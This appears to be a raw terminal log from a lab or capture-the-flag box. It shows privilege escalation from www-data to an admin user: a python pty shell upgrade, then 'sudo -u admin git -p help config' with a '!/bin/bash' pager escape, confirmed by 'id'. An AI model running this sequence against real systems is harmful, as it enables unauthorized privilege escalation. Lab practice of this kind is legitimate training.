 file:///usr/share/doc/git/html/technical/protocol-v2.html
Git 2.20.1 04/20/2020 GIT-CONFIG(1)
!/bin/bash
sh: 25: !/bin/bash: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@blog:/home$ sudo -u admin git -p help config
sudo -u admin git -p help config
sudo: unable to resolve host blog: No address associated with hostname
WARNING: terminal is not fully functional
- (press RETURN)
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
Home post.txt
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] na
me [value [value_regex]]
git config [<file-option>] [--type=<type>] --add name value
git config [<file-option>] [--type=<type>] --replace-all name value [valu
e_regex]
git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get name [value_regex]
git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get-all name [value_regex]
git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] [-
-name-only] --get-regexp name_regex [value_regex]
git config [<file-option>] [--type=<type>] [-z|--null] --get-urlmatch nam
e URL
git config [<file-option>] --unset name [value_regex]
git config [<file-option>] --unset-all name [value_regex]
git config [<file-option>] --rename-section old_name new_name
git config [<file-option>] --remove-section name
:!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
admin@blog:/home$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@blog:/home$